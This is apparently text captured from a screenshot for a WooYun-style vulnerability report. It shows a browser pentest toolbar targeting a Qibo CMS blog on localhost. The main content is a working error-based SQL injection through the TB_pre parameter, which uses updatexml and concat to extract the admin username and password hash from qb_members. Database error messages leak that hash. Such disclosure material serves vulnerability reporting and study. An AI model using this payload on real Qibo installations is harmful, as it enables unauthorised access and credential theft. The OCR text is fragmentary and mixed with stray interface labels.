 127.0.0.1/qibo_blog/blog/index.php?file=listbbs&uid=1'&id=1&TB_pre=qb_module where 1=1 or u
百度 <Ctrl+K>
访问最多 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/qibo_blog/blog/index.php?file=listbbs&uid=1'&id=1&TB_pre=qb_module where 1=1 or updatexml(2,concat(0x7e,((select concat(username,0x5c,password) from qb_members
Split URL
Execute
Enable Post data Enable Referrer
数据库连接出错:SELECT COUNT(*) AS num FROM qb_module where 1=1 or updatexml(2,concat(0x7e,((select concat(username,0x5c,password) from qb_members limit 0,1))),0) #threads WHERE authorid='1'
XPATH syntax error: '~admin\0192023a7bbd73250516f069d'
1105数据库连接出错:SELECT T.*,C.* FROM qb_module where 1=1 or updatexml(2,concat(0x7e,((select concat(username,0x5c,password) from qb_members limit 0,1))),0) #threads T LEFT JOIN qb_module where 1=1 or
updatexml(2,concat(0x7e,((select concat(username,0x5c,password) from qb_members limit 0,1))),0) #tmsgs C ON T.tid=C.tid WHERE T.authorid='1' ORDER BY T.tid DESC LIMIT 0,20
Unknown table 'T'
1051
欢迎你回来: tomato 我的博客 | 安全退出 http://127.0.0.1/qibo_blog/blog/?uid=1 请输入关键字
中国人
返回首页 我的日志 我的图片 访客留言 我的BLOG 退出
个人资料 贴子
www.wooyun.org